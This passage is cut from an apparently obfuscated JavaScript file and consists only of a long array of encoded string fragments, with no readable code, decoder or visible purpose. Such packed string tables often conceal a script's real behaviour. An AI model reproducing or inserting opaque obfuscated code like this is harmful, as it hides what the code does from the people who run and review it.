a','W63dO8ojx8ok','WPvlwIa0','W4NcISo1WRP0','W7nsW68','tMRdS3dcPG','pSobkxhdOq','W4hcUSkbcCkz','W5JdGCoJW69O','k2yBW7RdQq','WR3dMCoYvwu','sCkIr8keuq','WQ3dKtpdM8k6','WPxcUJaMqG','C8osjCk4da','EmoyBIvV','eeZdMHVdGa','CSoCFhOQ','WQVdGHu4W44','d8kVvq/cSW','W6ldLCoYgSo6','bqxcLfhcIa','vgGEW6JdMW','WROCWQGLuW','eCkTWOnGza','i00Nkau','D8kufHlcNW','vSo4dZ0W','WQCnW6NdVCoq','FtG/ahO','W5Ltrd0L','ESoEm8kLrq','W4/cTsZcPmke','W67dUZFcPmkh','cG5RAvy','eblcJHddJa','Fs3dRmoObW','D0GeWQ4S','amogcSkflG','WRRcM8oYW7VcHq','r8kBEwXm','tmoRch8L','oSo8emkasW','W6OvWOOFWPW','rSoXWR9pWQe','iSkXfvar','W6ddIq5SW4C','lxfuWR3dVa','WQFcMSkLWR/dNq','wvjHd8oI','rt9rW5He','fJS9hg4','hCkzpmo5wW','W719Eb4','zComjmkgpG','WPZcJxrD','WPddQSoatmoi','qMj/x24','W4X6FCkviW','pSobhdxcQa','W4hdICoIW7j3','W6ldKqRdMmo+','W5xcImkDWQddRa','C8oADM87','bMOAhsO','f8oMqJdcRW','wJ1wW51z','uCkDfSktnW','r8oNxSkuxq','jCkkowu3','WOSJpfTz','s8ooumkBmW','iXS5WR0K','dSkmlYCC','vSoxCJnm','WQNcIMO/W4a','W6KyWPpcImoH','ndiZewK','W6pdMqfKAW','WRZcNCoLsJa','emkPnJK','oNT+ugy','W7ZcV01kWQu','W7XqW6DQrW','vgldVmo4hq','fWZdUColcq','WPhcUWSxFG','hmk2sCoFCq','W4SUW4ddUhG','d8oLh2u0','WQ/dSe3dLCk1','W61vW6XXxq','W4NcHmo5WQCL','WPKODmkfiW','WQbtW77dSmke','W5j/mCoMaa','WQObtSk8BW','v8oeESkAfa','WQ07WPJcTSoI','umoXemkunq','W6tdKCkMWRRdKa','W6tcKSoVuIS','W6idWO8fW4u','WQdcOsNcUCkh','W4bgqwK4','cSksb10K','W45YW54GW5u','W5DivJK3','W5ZdVw9OuW','WRrlW7PKrq','ubRcOmkqEq','Eeyj','sG3cRCoEjW','W6JdJKtdICoK','WPhdIW5SEa','WOZcJ39nW7K','W7FdMdvDW7K','WQCbW4GmW4G','WRhdLupdHSoS','bmk0DctcTW','tSo4x2qZ','WOhcIaPXAW','i2xcOCkrEW','wJXufdC','pSobkvJdOq','W4eUWOjPW4u','WQtcKenYWQe','EtOQgwe','W7LNDdq0','WOmMimoupG','pCoawqlcHq','BmosAxuX','W7ZdRbymWQe','ba5OzqO','zH7dTmkhBa','cK1LAuy','oZFdV8oYcG','WO7cUdzNsG','WRZcUMNcV8ot','WOqKz8ksda','W6PuW4zlW4W','lmkkmmkUqW','yCopauFdPG','DWFdPmoxFa','W4P8mSohFG','fbpcLrxdMG','WOTZWPf5W48','amkTxh8H','WO4JphjW','zmkocXtcGG','aYblW6ldNG','W5nzWQTdW5u','fSkYbNu7','WPFcQeldQCk4','n8knhHVcQW','fhvuhJ8','uX0GxmkM','th9vW5Pz','W57cIxTlW7C','WRnsWPCEW44','pmkyca','qwbvW5i','dcCGsYa','nvPuWReX','WR/cGsRcJmoS','WQ0rWPiUW40','W6VcJSolW69X','jrZdJSo+hq','W6etWOpdMfW','WQ5CW5zcWOm','rmoVcxpdVW','pCkqhHVcMa','yceDW7ZdTq','WRBdH8kPss8','qCkQxgKP','WOBdUgHSW4C','bCk2u2GY','tHBcPSoxCW','WQBcI1OH','imkKefbC','fSkYmZnY','gZ/cLW/dGa','W4zHWPDRW4y','qhXVW5Df','emkSW5DVyG','WRBcO2SmpW','W5VdRSovx8oB','W7pcM8o9WPJdKa','bILgW6JdGW','dmo3W4L+zW','dmkPvKNcQq','WQNcJcJcPmkE','fCkkD3nk','WORcGwGcWRa','nSkUp8knwa','lrXMW7WF','W7fuWPioW5K','i1pcQ8kAlG','avVdShdcPG','W7NdJCknl1y','WQ7cHWxdMCoO','W45ZW4PPW44','k28DW63dVG','uCoDw0NdGW','W59YWOXT','nCoqWPz6WPy','WRVcICkbgSkv','W4tcKua7fq','W7ldIcxcLmo9','WQRdJKhdImo/','W7ixW77dVCog','vSkMrdJcTq','uevLdCkT','WPdcGhSzW6G','yfuYWQzc','umk0b8oddG','WP3cSYbNsq','WQZcNbWDFW','eCkvW5DJCG','vSojwmkvia','WR0vWQG/fq','W4XMm8oqpq','WP3dKCoAW6ZcKG','A8oEDYe2','qhXxW5Ly','W5VcImodW5JcKq','qCk5uwqN','dCoMqGVcPW','f8oHu8orrG','W5pdRmoixCoh','ndGjDSk2','W4eBgde/','W4JcKvG0kq','uCkxvgxcMG','bgzFW4qx','W7fzW7fJrW','W4BdIZaKWPO','cCorudxdPa','WO7dSdq1uW','p8oiFtyM','W51mvJK1','WQxcH8kuWRddLW','wrqPEey','tSobh8kvCq','W6RcO37cQhO','umoQaclcTq','W6BdUZpcUqm','WRmCWRu7fq','sSolhCkApa','v8oszJP+','W4PMASobpa','f8obD3Pz','vgP+erq','e8kRdNWl','WPRdV3m0rG','WOOKz8ksoW','xfHZimoL','mNn3udm','W4xcLCk1WRyN','bavPW5NdVa','WRxdKeRdJmoP','fCkzuvCw','uCosD3bk','cZjsW51E','r8oxANSn','rSo2WRjgWQG','WRbqW6ddV8oy','dCk0arZdJa','bdSyWQ7cMq','gmk+gKFcPq','W7GvWRtcKSk3','WO7cRxqzWR4','WPm1WQGLcq','oeNcP8kBFq','iwfVqdK','nSkdjmk/dG','rSoOWOiXCa','W6GsW69SuW','zCoEnxuQ','qmkncYVdNq','W7/dQNFdQ2y','WQHBWQFdUCos','CCo0sbud','WQZdRgddSMy','WRVcLSkIW6FcSq','fJT2fcy','W5BdQCoxgSoA','W6q8WRBcPSo8','W7nwWOZdIfq','dq0BDfK','W49HimoBAq','cCoFCg5y','W7NcKmkNbI8','FwGcWQhcLG','BfSsW6jY','oKlcSmkwtW','W4/cHSoMWQbR','W6ZcOtFcUCos','WPyIWOzOW4y','l2xcNCkMBq','pfqcW7Xj','ySo9jCkWfW','W67dSq0rWQu','W7ZdQHbFW64','dSoVWQLrWQm','WQJcLSkTWRZdJa','zSovF2Pz','W7tdRNtdRmom','W4b9W69IWO8','WPSHFmk/wG','W68BW4VdNue','gmkJnWrG','lCklpXRcGW','wSkhvCkCmW','v0dcMbddNa','brmGhCo/','WQFcIKyMW6G','WOT7W68jWQO','W53dRmousCoa','jmkWbf0q','WOJdRfldVCo3','WRpdSCoyW7lcUa','w8otxSokCG','W5XhvJ4L','cGbMEKi','WQBdMuVdMCoO','xCoMfSoedG','wCkBANTv','Ewz8ghO','W4FdOSkpu8og','swPkW6tdNW','W5lcKafGCq','fxfvhYS','W4GUW7FdQLC','ogusbw0','W4WmW4xdV34','WP3cR8opx8oE','mh7cQmk/wq','bfNdQmkqoW','W7iyW4hdNq8','WQqhW4zyWOe','WRddMwBdG8oM','u8kkv8kCoW','W7pdRdpcUCoe','W4FdH2FdVmka','WRpdHe7dLCk1','WQuyWPmyW4G','fsvhW7lcLG','WQhcL3ndW7u','dmoJWOe4AG','p8o1AJ50','CmooysfI','chmpbd8','W4NdSbvSWOS','WQRdKKBdGCoK','FmoqAcD0','W6reW4ldMLy','hrddNvdcJW','W5qoW5BdMW','DSoqWQC4kW','WOBcILm1lW','uCo0w1xdJa','WPpcHx1CW70','e8oHWQnmW6W','sWbIs0O','CSoAm8k9da','q8okgSk0ka','bI1m','kthdI8oLgq','W7FdISo5W7BcLa','C8oElwTw','jmkMfH5t','au7cMrBdGG','eCk+fSkswW','dSksbSknCa','t31cW5Kx','WRVcICkDfCon','WR8GpfTz','WQVcV3pdQ2W','W7/dIcFcHq','d8opeSkyoq','WRhdK3BdMCo/','tmk3u24S','DfaJWRzp','wCkid8kemq','W71HWQC','aSkrBM4H','W7aBW4VdNvy','W4G/WOVcPCo4','W5NcLmkzWQhdQW','WQldI2RdICo7','zN7dU8oKgq','fCoEtahdPW','W53dTmkAuSkp','WPpcSYCIxa','nZGjeSo3','nSkuymo4gq','FZuRuhu','WQqvWRtcKSk3','W4eeutmK','kK4BWRb5','W7xdVxnNeG','sCophCkqCW','w8k9uZJcRa','Etm7e2u','WRhcPwxcVdm','WQRcPZhdOSk2','WQpcUJiZxq','W4PYWOjPW40','WOZcISkOm8kG','CCoDrfxcMW','W5BdPCote8ks','idiqWOHe','tr3cVmoyAq','ndhcT8oIdG','eCoHrCkf','W4alW6ZdSCoz','W4fDrsfQ','n8knqvxdNq','oCkGduKs','W53dNHzGBq','WPlcNrbGCG','wCkBF3je','W7a4W4tdOmo+','W41VbCouiq','WQDWW6VdTCoB','ESodE3H6','zr8RWQaV','lq0RW5GJ','W6z2W5VcTCoJ','WP3cSczOwW','wmk6rdtcSW','WQnRWPdcRmo6','WR7cTvjaW7u','W47cKmknWRdcTG','W4FdP2jWaG','DSoqWO43Fa','h1VdTSk6wG','ouBcQCksoG','WR0IWReMW4K','zCoEnxv4','W4hdQComw8oB','FYW/ewa','W5LKWObYWO4','WOJcNZyHxq','c3jbatW','ovexW6P2','W7/dScdcSdK','WOtcPampxq','dCkbfCkykG','WQXuW6hdVCoA','aSoNv8kbsG','xs8xqt8','Bmo5DHz3','wgi/hZW','eComWOXTWRq','W5hcKSo3W6H+','h8kRac80','qSkQdJJcRG','W7VdSZXfWQi','W4JcICoZW7DI','FaTNWOhcHq','WOVdICoiW77cVG','qSkyCw5i','WRRcPYhcT8oD','wmkMqSkurG','FsBcQSkTra','uCoafSkNmW','WRddJ0ZdGmoS','WPlcI3LyW6q','trFcU8oviq','EWhcTCkcEW','bX5UCKa','WORcHxrnWQS','cCkhtM4H','WR3cTriDW7u','WQNcL1iHW54','jaTaW6pdGq','mCkqW6Tnsa','cGTRBv0','bmoOx8kwua','W60SWOhdT8k6','W5NdMfKpfG','W7KyWOpdLWq','WRqoW7PGwa','FIRcVmoaoW','WPldIq1RAW','fSk+W5TLza','uqNcRCocCW','WQ/cPLjCW70','WQpcPcVdPgW','vmosEG','oK4ZWQfF','W67dLmkKW7NdKG','W5lcKbzQBW','gL03','qCoECh9a','W6ddHvWIW5S','vgiudx4','W6BdSqmwWQe','W7RdKMtdKCkV','WR3cPYRcVCoo','gYifW4rv','BSkesSoFCq','WQfoW5ZdL8oK','WRGrWOG','W4zNW4vZW5e','W79JW7TMva','sNnaW4be','f8oEAMPD','zmkWduKC','xSk9u2VdOq','f8kSW4W5Aa','WPxdL8kwWRFdRW','W6WLWPRcRSoJ','W4BdSmosamkg','W4xdMui3pW','k8kNxSorCq','DLSZWQef','v1z1dCoZ','W6lcUSkol1y','WRHlW6fHqq','WR7cMLtdMmoI','B2TLW5fc','WONcJx5nW7G','cIH2fcy','FLnFmq','WRRcJwVdH8o8','q8kkrtFcRG','eSkQwCkbwW','WRBdN8oZqY0','W7eUWONcRSoR','WRBdVLZdRSoH','rrRcO8oxiq','wN1JeIu','B8kmW482W40','W73dUZ3cOxG','bSoOx8ksvq','ncRdUCoIba','WONdGMTmW78','WQyvWP9rWOe','W5hdQ8ogsmog','Fw7cUmkKgW','kMTU','W7hdIcxcHCo5','c8kBW4TXBG','y1u5WRWk','WOZdJarJEq','W67cLKuPW4u','hSoKahBcQq','W7TqWQvKwq','W4TTjmoEnG','W5TLWPC8WOW','W7HjWO7dJvW','W5pcJ8o7W7XZ','sY4oswy','pmo3h2JcGq','ocZcUmojwG','neCfWQ02','WRfSW5xdOSkT','W57dHCoAW6pcUG','mSopycuH','W5VdRSoef8ol','smk9k27dJW','W4/dKYOvWRy','hmkerahcQq','bNOphc4','W5xdJrD3EG','uCk6W4f6lG','smoADIy7','nKRcSCoyFq','WP7cQ8oNW7LS','WPVcS2KZxq','W4BdUConx8ku','m2buEs4','qgqqW4Dz','W6ihWOimpa','WQ3cHHtcMmk9','uCo0CNZdKa','WPtcQdfPwW','iazuWQaS','W6/cIKuTW4u','lGhcTCkcEW','WQ7cVLqHW44','WPJcTd0GFq','rSoldmorjq','WQ7cMCo+W6FcMW','eCoax8keoG','W5/dGqDHiG','WPhdIqDRAW','WQXKWPlcQ8o+','WRddNSoG','jCkHu0iA','W7/dQHarWQ8','W6SQWP3cQ8o4','W7bqWOZcJ1C','W7DXW4JdSSk6','eszwWQhdJq','WQmnWQqJra','qWSLkfy','brm+DCkF','hmkKzCkzuq','nSkBuSkzja','C8onE8o0wa','u8kTuMVdOq','fCoEdwlcGW','vvH0hSoL','WQObE8oroG','g8k1hexcOq','yX1BW6HJ','sW5SB1C','W4JcJuSNiq','WRJcQ3ZdLSk1','WQjvWQtcPJW','WRldICk7W6lcMW','oNTIx28','c1BcPSovja','FSoxzJj1','k8koxSorFG','yXpdMCoziq','Fx7cUmkXba','tLRdI07cNW','WRFdT8oMsZO','nmkbb8k3da','WPdcL8oQWQeN','vSkGsJ7cRW','W67cRsVcVCop','WQ/cQslcR8kt','WRpdGXPJW4u','pu9zWRaI','oCkFW55CzG','W5tcGSoQW64N','e3T+tce','u8oqjrqK','WRtdLfqGW4i','W58yW4xdHLS','W6JdPWqbWQO','yhZcQCkZvq','bmkPqapdQq','W7/dPbaaWQa','W5JdISkOWRddLq','WO7cNcezW6C','juBcOmkECq','WO/dVwfNDa','WRxcVNpdIKq','WQFcVrJcR8ox','cSo0fmorxa','emkLWQvtWQu','nSoljCkUda','W6yjyHSE','WRxdN8oG','pZldUCo/aa','W7/cLmkDWR/dVq','W7imW4FdGq8','aCkTp8o5wW','umoeemkfgq','hMj1d8oZ','W6JdObyGWQi','W6KmW4dcLvy','safMzK4','bSoSu8ksvq','CZy/f2S','iSk2iLyy','W7JdHZ/dMSk4','wCkOW5T4Dq','W4n9W4zlWP0','W6JdKbvXWPu','W7xdLhnNdG','WP3dVtWPuq','wmkFq2ZcHW','nf1HjrS','WOLcW7ddI8kQ','WPZcIL5JDG','EY/dRCo+hW','W7/cNfxdGSoK','c8o+v8orrG','W6ZdPa5iWQ8','wfyNFKa','nKVdQCkwEa','dmoQvCkDsW','rSocE3bi','WQazW4VdN1a','dvxdIKNcGq','wmkuibqK','fCkkuhNcIq','dmohemksmG','WPtcGwVdNmo5','gSkPtdJcPG','uxj7gtu','yX9uWQaQ','W6dcPYRcVCoB','W5nJWPiXW5O','wSo4rCktmW','WOlcVmkoxSoa','bCkIwdbI','u3u/dZe','fKjHyui','pmk/fZ4n','dSkVrGtcPW','dSoEv2FcGq','WRpdQqmhWQS','kHatWRaI','Efi1WR5d','WQVcVhZdVmoE','vh7cUmkTra','W5xcOmo2w8oq','xI7dJCo+hq','jrlcKXFdJa','W4JdJW92mG','tmoeg8kDoa','bgftWPLa','W4ehvJ09','WROCWQH1wG','W6hcGmo3xNy','gmkQvga','WOFcIG9KBq','vSoheCkF','WRxcI1LKWOK','W7NdKSoUvqa','wCkOrtzG','q8oxBdya','dCk8W4a','WQmqW5TjW4u','FZ9JuJ8','qmkHrcxcQq','WQNdRSkYWRO7','p8kjpYvJ','aLTmfci','BbONWQDf','hs9mWRVdGG','WPThW7ddQ8oF','W7nuW6/dTSok','zrFdSCkhBa','W5P1WOP0WPG','hYCTxsC','tfzPeCkS','EmoDw1xdPq','lvNdQmkqCW','cCoRrmolhG','WRqvWRtcKSk3','W7CUWOhcTSoj','WO3cSmokW5dcSG','xSoxqSkzpq','W6fLWPdcRCkL','pCotEYfR','WOJcUcSZhW','W6/cJeuGW4q','omo4x0qA','xmkqrw7cNa','xSk8rtZdOW','vCkuxSoelG','WQNdH8kYWQz0','gmkNBZ3cKq','uCocDIqn','WQ3cNSoKsti','WQm4WOVcOCk3','ACkXgf0h','adSjDSkF','W6JdHaC0WOq','W65vW6DRfq','WRxdIeZdGSoJ','W5hcK3HkWR4','sKnPeG','W5dcUCkol2m','W40hW6/dHxO','W4NdMbfQBq','umoldSkDpW','f8ovzSkDsG','FCkQFeC','WRpdKsRcLmoW','W4FdVt4Mqa','x2LMgci','WQvEW63dTSke','BY9+gwO','WQhdOGSdW6K','gZPpWRVcLG','wmk8g2VdSa','WQmAWOGoW5m','WR/cKgNdNSov','mCkAfu/cJW','WQ3cVclcVCoi','urmDWQ8K','W7RdIt/dH8kX','WQmAWOngW4m','W4/cICo1WRDW','WRBdNSoZrZy','W5NcMCkmWQBdVq','WQzdWRhcOSkp','W7JcUwhdPMC','jMGyWQJdVW','ftTnW63dGW','fCkdoWldPW','lxvvWRlcVq','qCo2kLJdIa','W605WPJcTSoV','o8kCdWhcIq','WRPpW7X8wq','W53dRSocvCoh','WRpdSCoeWRBdSq','WP48W4PMW4O','WONcUSkqa8ky','k28j','WQhdLvddNSk3','WQFcOsNdOSk2','WOVcGh9kWRG','zSoqkCk4da','gKq9WQy','eYvbeZW','bmosf3RcMW','aCovvKpcNa','WORcKh9lW48','fCocucVcMG','W67dJ8oJWRddNW','W5FdL8knWQhdVq','g8k5xgmR','eqxcIq','wSoypM1z','W5HFWPzPW5K','WRddNSoGsYO','W53dJK1OFG','W5hdQmoivSon','WQhcRYpdS8or','bmkQwgS','ebLOEaC','mrBcQSodiW','W5rhxJm9','DSoqWQCEca','WQ3cPI7cSmoy','hmoRqaVcRW','W5PhvJ45','W6NcG8oJWRJdMq','WQVcVcBcRSoz','WQ8DWPioW4W','W5riwZKX','FSokiSo4eq','tCknpNXc','hYiCWPjC','celdHhpcPG','bmkhqCkznG','amoPfmopna','nNuEW7VcTG','e8oasSognW','lv8ZWRXE','hszf','aSkDtSkbjG','CY87hsW','y0u6WRCx','rSkLW6yFWQK','xmkzrhNcIW','nI7cNd7dMW','W6NdJCkMWRFdJW','Amk7qZdcTq','WO/cOSoAhmoy','W63cKCkuWRBcUa','bcLqW6tdMa','rmotWQCEca','vHJcRmozjG','DSovyZX1','Bc3dJCoxna','hG0VhSkO','qdiavIS','umkacCkupa','aCkPv8kfsG','eCo9rSkuaW','W5pcN8kwW6JdUW','W4tcJbnWCa','W6lcKmkOdh8','W5FdRSovxSoi','ibS5WOHl','t8o1WP45nW','WQhdV8o/Cqu','WR5uWP1HWQG','jb/dTmolpq','AmosyszV','W7NcTSkEWPxdRa','W5PFucbR','W4lcImoMW65O','W6LiW7fPua','yCophqpcRW','W63dI8kOWRpdVa','WQNdRhNdLSk1','uSkwsxDd','rrWoW6mA','WQGDWPu0W5i','W7nBW6y/vG','AmoicW3dLW','WQdcJ2TSW4C','EL0KWRLp','WPFcINLvW6u','WPldS8ovq8of','WQFdMSkVWRJdIa','W4NdMrvSWOS','W4vvW6W4fW','W7C/WPBcR8kW','uZOWcJK','pCobkvJdOq','mIRcO8oOtq','W4JdMHe/ma','ht4CWOVcVa','m3D+v2y','WRXyW77cO8ke','WROnWRG1ea','rruLka','W6NcJ8kDWRFdRa','jYenW6tdRq','mthdU8oWhW','CmowicbR','WOZcHLiPlW','maFcT8kfDW','lmogaLpcNq','uCkuxSocBG','W7zOfqef','cCkAW7ztDG','EsjkEuG','WRBcUM0iW5W','wmotmhDd','qh9xWPrE','jrVdQ8ktFq','W7xdLfOQuW','W5pcL8kwW6ZcKG','ne/cRCkBCa','ndddQSoWhW','hmk0saO','W5FdGWXAFa','ubhdSSkbzG','W4FdH07dLCk1','WPtdSCouvCoD','bCk8swv6','WRtcNe04WOy','WRRcOrtcQmoo','axLku3e','dmoPv8kwwW','W5jhdZe1','fdKyDfK','W4RdSdXfWQi','W4X6i8oqiq','ra7cQtJdGtim','s8k8uNGI','rZH2uM8','ySosvbVcIq','hmkTss0P','WQXaW6VdUCoq','W7/dGbJcJGa','CZu7aI4','eea6W43dLa','geldHhpcPG','adPlW6W','bXLOEb8','FCouFtf+','W4xcHmo5W79J','Cmovmv8s','ndGjDSkF','ySowi8k3fa','WQPfW6/dUCok','WOBdG8oStZe','dCo2u8kx','tColx8kxoG','qrFcVa','WOtcQ8knWQldVq','W67dLcdcSCoc','WQtcLKiIWOS','xx9vmqK','WPBdImowW6RcSq','qX53zeq','vs4xatC','j2lcLmkTFW','CmolE8o2da','W5fRWQhdS8k6','DK4IW7Xj','EmkFc8kZfq','W5OCW7BdRN4','W6JdQ1HfWQ0','WPRcMSkrWQhdHW','W7pdOIJcOCo5','lSoLbrDr','sSkMW7ypW7m','W67cOYBcRSoB','W4zHWOjLW44','oKddPmkezG','W5FcImkuWRpdRa','WOJcOmovsmoi','WRdcR2pcVcK','WRtcJwVdH8oW','WRPAWPJcNXK','a8kSbMWI','FLS1WRnA','o8kvhHBcHW','cCodumk8tW','WPRdJ07dHmoJ','WRpcJuWGW44','eYmaWOmv','W6ddMrvSW4K','WQRdKKdcLSkh','l8kzmv8s','kwGaW5FdRW','W5HZW5GIW4q','gmkofSokCG','pW1OW4/dMG','D8omm8kygq','t3WyDha','vXtcNWhdMW','WOSGW4uGWP8','W4FcICkOW7LI','rMT9hdq','uIDGgJi','W6pcGCkXfI8','aSoGWRu','WROCWQHOva','vmkYbSoDga','w1uLWQy','WRFdL1KJW4G','W7eUWPtdUCka','WRGaWO8iW4a','W4m+WOpcKCk3','W6VdQSoQFmoo','fsrlW6BdMa','kmk4kY/cHW','xsKkWOuu','W7a4W4tdOmoT','rmkTg1VdIa','W5fTkq','W5/cISodW7ldRG','p0lcRCkqFa','v3GsWRhcHG','pSkQcr5j','a8kXu3KL','W65iWQPIW6C','pSoeWRzMWP0','uSoBAZbk','CdxcV8ovba','ahaAeIO','dmoQWQHyW6q','CmoNqY96','W6NcMIpdHSoP','W6FcPSogW5vt','W5DTp8obFG','uwyDW5vb','W60EWOddIfW','W6CaWOKBWPS','WQtdJKldHmoJ','W6NdGmo/hx0','BJqnbhW','x8oOWO5Vma','b8kYgG/dOa','W6ZcPJpcQmom','WOFdMSkmWRFdOa','W7eoW57dJmoFWQBcSce','WQm5WP7cOmoR','W4PKWOe','FCollxWr','bCkJdW7cQa','otFdRSkXga','WQdcR2i','W6pcRcVcS8oF','WQmCWPJcU8o5','C8omk8kIfW','nJOxWQ7dVq','W6XgW4/dG1W','WQKgWOmkW5u','W5T8ASoupW','WO1XWPbVW5C','WRWjfw4X','pmk/pJ4n','lSoDgbNcJq','WQXfWQJcPSkc','W4bnucf4','ertcKKpcNG','WPCjvZSJ','aCkLsLRdPa','WRhcJfO4WPa','W77dINddGmoS','W586W5CWWPm','W4hcLCo+W7nG','b8kYgL3dTW','WRWGpg42','W4JcJmkzWRZdRa','WPBdQgtdV8ob','jmo8WO9B','rXxcOCotoa','W4BdR8oYtSoB','wCkPtttdRW','tCoErmoelG','i2q7j0m','WPNcIw8xW7C','W7CYWONcP8k3','hmkuvLOx','CSoEj30Y','W6yhW4hdMa8','W6OhWPqiWPW','meNdVSkuCq','W7RcQWumWRO','waHHnqC','WPlcRSogw8oe','e1FcPCkczG','t8oZadpcRG','v8osvmoEoW','W5m7W68jWQO','WO3cMf0MW4q','W6ddQe0qWR4','W5zmW5TXyq','d2OAux0','fSkBl3TR','o8kyfqhcIq','W7/dSqSkWQa','sWHoWQJcRa','WRKRWPuaW4G','CmowmSkLda','vCoXjSkrda','WRZdKedcKmkV','hGxcJHddGq','WOZcHYCBW7G','vvr5gCoK','tXPMAuS','W7hdIcJcI8kL','oComnmk3cG','WOWSW4uNW7W','W4PZWPy9WOe','W77cVN7dTYS','dYqrrh8','WRGJW5/cS8o/','kSolWODzWQa','WOZcKey4','W6pdPaWbW64','yJLkra','v8otCJ5o','W5nWFmkvma','BheaW6/cRG','tCoavmkrEG','ymoFemkbjW','odddRmo0gq','rgqsWQ3cMa','BZqQs3y','W6xcNfJcP8ke','pSkrfbtcMa','xuTQW7zR','WQ7cMKeLW4q','h8khfSoqBG','W5pdTmovx8oB','WQddJGxdLSkh','eCoHrmokhG','mmkyeHlcHa','tNTEWPLz','W5DDW6bVwG','W6yOWPlcP8oU','bmkSbZX5','WPZcIKi5EW','WRhdHmoZvIW','vmk3amoeb8kNW5VdQg/dLSk1hG','oLFcSCkena','bNbtfYa','W4GfW4/dRei','uCo6dc9+','smoZeuldQG','sCoWWRztWQS','WQldTG4mWQO','WQzfW6/cUmof','bSkHatdcPW','dSkid8kemq','WR3cPrPqW74','dSk0xgmR','WQbCWPVcIHK','W5XhrJCI','WPGYDSkcyW','W5FdHcChWRa','xSovqSoEmq','WPFcIxTlW7S','W67dNSkRWQ3cMW','bSkaBfGe','i3ugW6BdRq','uMGFWOzq','W7joW61J','WRDtWOlcIuq','W5tcHSoHW7vR','WQ/cI8o2W6ZcMW','W4zawdmI','W77cVJ/dP8kE','W7ldLcxcLmoH','W4JdHmoxWRBdSq','k8kNxSorFG','W61MWO3cRCo6','vqZcP8oeAa','Df0IWRTf','WQHzW6hdUCot','qCkxxMxdLa','W7xdLfPNeG','m37cSmo3hG','uSo3efldTG','vSogrmoaAq','W4xdNISjWQC','WRFcQs3cU8oA','wSogpd5p','amkYvrFcTq','DZX+a3W','cmkSvtDG','W4hcHCoHW4v/','uXhcJXBdMW','rSocz3ji','W5ldJGTXCa','m1f0oG4','Fx9MomoI','q8kwFxjm','W4xdQCopsCoD','WPNcShf5oa','Etm3hgO','lfWhWQ0V','nZNdVSkGbq','CmoxEIzY','WQmBWOG','Fx7cUmkXha','W67dKsFcICoS','dMGEE0u','gvvVcSo0','eSk4W4LYBa','yJ0kW6hdUG','W6PuW5OcW4W','W6PkxtCZ','D8kzeGpdKG','bCoTWQ9tWQa','WR5HWQtcPJW','WRldGXu8W4q','W7LoW61Kqq','k8o8WO9oWPe','W6tcQhJdTfy','cCkOuG7cSG','wvb0gSk7','cwPfa3q','W57dO1LooW','W4DoxdX9','WRXevca3','W45XjSohjW','BHCPEg8','xv5Uc8oZ','w8ocE2Ww','W4vSWOXUW4y','gSoMwM3dJW','WO7cImoIW79P','WOCFutq1','bqZdU8oKeW','kmk1sSoFCq','pddcUmowcG','w8kPqJtcRq','WPa1WOemfq','W65+W61JwG','WOBcJgTzW6e','fGZcMWRdNa','A8k4DYX6','z2bGW7vM','W43dGZhcPZu','W4WNnmoqja','WRhdMSoOsdG','gc3dSmoIpa','W7VcVGmhWR0','wmovwCkfpa','WQ7dG1yPW4u','wCkBx2ZcMG','aCkOrqJcSq','tmoAg8kdzq','vwX1dZ8','mvObWRaM','W7y4W4pdOSk5','W60XWPJdRmoT','bmkTp8o5wW','wuPrjai','j29vWOlcHq','WR5zWOakW4W','b8o3WRirWQC','Fb3dShddRW','gsK6WR0K','fIrdW6/dNq','W7GsW6fQgG','tufShSoV','vv04WRzd','xGFdPmolCa','qSo5g0Wu','hKj0bSo6','W4xcLCk/W6HM','W4jJWOrSWO4','WRtdL8kNvs0','pmklp2uR','gahcIaJdMG','W4HTi8kvEa','oCo+xuGs','vvZcKXtdIa','ag8lWQpcLG','fCkDrhNcNq','WPTawdm3','W6mOW5FdNeC','g8kPtrlcTq','cCkIdHdcPa','WO/cQsORvW','umoJnCk9oG','mveqW6ib','mKhdUCov','W67dGIRcLmoS','W6jiWQvKwq','W4pcGSo8W65I','xmomfSkJmq','W5CYDCkfzG','cCo4rGDj','WQCAW6ldUCoA','W5NdNuXSCG','WQJcRYZcPx4','sH7dPCohmG','W5PDdMHH','nNGcW63cSq','W53dJmkVWP3dOW','omkhbgyF','W7DPW4FcG8oH','W77dJt7cHmo9','FYLLugm','WRrBW6fJfW','nmkCcaBdKq','WRFdL0ddMCoK','WOVcHmokWQ7cQa','r8omdSotDW','vW3cSCoCnG','W5nTnCkjFa','WO7dJmojW6dcRNtcL8ogW5ZcVXpdRa','gSk9WPm1ma','tmkqB2Tc','W5fRESkxoW','BgZdQmoPua','rr09pvu','j2WxW6NdVG','W5hdIdJcLa','xCoeE3G','fSkBl3u7','aSoDcSkimG','WRxcTfPqWR4','wMHZgx8','s8kkv8kCoW','uSotBtfE','kCkxksrU','WRxdHb7cJCoV','uLynasW','gmkOtJDV','WQbAW63cUmon','W4xdNISiWQa','Agb+bMS','WQhcPGhcHCoK','W4FdPaymWRW','n8knqudcNa','hG/dLb7dHG','ec1r','WQVcJmkOqdy','C1mJWRbg','fJqIdsG','W5aexdW2','ea5IzLe','W64SW5NcUCka','W5VcNmoxWR/dUq','W5XLWODWWOe','WR7dThlcRmoe','W4jLmSkAoG','W4JcMCkkWRFdUq','WQXKWPFcP8o9','WQZcQv3dRu8','cCoWc8otCW','EcfFWR7dVa','fIDAWQpcLG','aH5HqCkC','lCk2wKqK','W5/dPCkjeSka','qmkrrtdcLG','rNXeW5fd','CmoADrHO','WRRdMmoUsJS','AIHKxYe','uKFdGSk6wG','Awf+qZ4','bh9ubsO','jqNcS8ksDG','omk2qaCs','W6FdM0tdGmoO','pKRcTmkyzG','n1WqWQST','WR4aWPyyWPS','jwZcV8k9sW','julcQG','nSomnmkVfa','W47cL8kiW6NcUG','sWLUFvy','FSoAi8k9hq','hmk1sCoFCq','r3XpaYS','W6KFW4/dNfO','wKOUkbO','WP3cS34VuW','FKG6WRCk','W4PLjSohoa','W63cM1KJW4G','WPZdImo0W7nG','WRVdMmoJWRBdLq','WQZcKxVdKmkO','WONcSID8ca','v8o4sMqK','tmoku8kqkG','xxfQW4fj','tq3cQCodpa','WOJcSIn9bW','cmo9v8kdsG','WQtcLKjIW4q','nJVdRmo4bq','uxv3dIm','WRlcJwLn','wNTrWRRcVa','rNXtW5He','WQmWW7pdI8kd','vSo3eMmL','W5tcNSo+W786','nZOYgwK','lerWWQnF','WPlcPxDvW6O','bCkhfCoeeq','WQ3dRryrWR4','jNvbh28','sgDgW6JdGa','WPZdHqXMCW','st4Yfw0','W5VdRCoggSoA','WQNcUfibW5K','x2L8gci','xmkqvG','wSknwh/cHW','x8kIWQqEca','WOBcJgTfW64','W4bPm8obnG